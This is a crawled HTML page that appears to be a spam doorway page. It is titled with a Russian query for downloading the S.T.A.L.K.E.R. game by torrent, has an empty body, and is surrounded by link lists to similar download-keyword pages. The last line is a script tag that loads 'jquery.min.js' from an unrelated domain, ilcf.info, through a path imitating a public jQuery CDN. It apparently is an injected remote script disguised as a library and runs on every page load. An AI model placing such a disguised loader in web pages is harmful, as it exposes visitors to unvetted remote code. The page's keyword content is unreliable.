

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-igra-stalker-naemnyy-prizrak-skachat-torrent.html
body_size: 1774
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Игра сталкер наемный призрак скачать торрент - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Игра сталкер наемный призрак скачать торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-mod-dlya-maynkraft-nindzya.html">Мод для майнкрафт ниндзя</a></li>
                                <li><a href="zwtphd-file-expert-skachat.html">File expert скачать</a></li>
                                <li><a href="zwtphd-shema-y-zn-11.html">Схема y zн 11</a></li>
                                <li><a href="zwtphd-13-y-etazh-skachat-torrent.html">13 й этаж скачать торрент</a></li>
                                <li><a href="zwtphd-turisticheskie-pesni-sbornik-skachat.html">Туристические песни сборник скачать</a></li>
                                <li><a href="zwtphd-pushkinskiy-licey-carskoe-selo-prezentaciya.html">Пушкинский лицей царское село презентация</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-strategiya-command-and-conquer-skachat-torrent.html">Стратегия command and conquer скачать торрент</a></li>
                                            <li><a href="zwtphd-skachat-pesnyu-sneg-kruzhitsya-letaet-letaet.html">Скачать песню снег кружиться летает летает</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-bryus-li-2-seriya.html">Брюс ли 2 серия</a></li>
                                            <li><a href="zwtphd-sin-kunelde-haman-mineke-tekst-pesni.html">Син кунелдэ хаман минеке текст песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-torrentom-film-transformery-epoha-istrebleniya.html">Скачать торрентом фильм трансформеры эпоха истребления</a></li>
                                            <li><a href="zwtphd-multfilm-zolushka-skachat-torrent-avi.html">Мультфильм золушка скачать торрент avi</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-skachat-igry-onlayn-maynkraft-besplatno.html">Скачать игры онлайн майнкрафт бесплатно</a></li>
                                            <li><a href="zwtphd-piloty-pesnya-skachat-besplatno.html">Пилоты песня скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
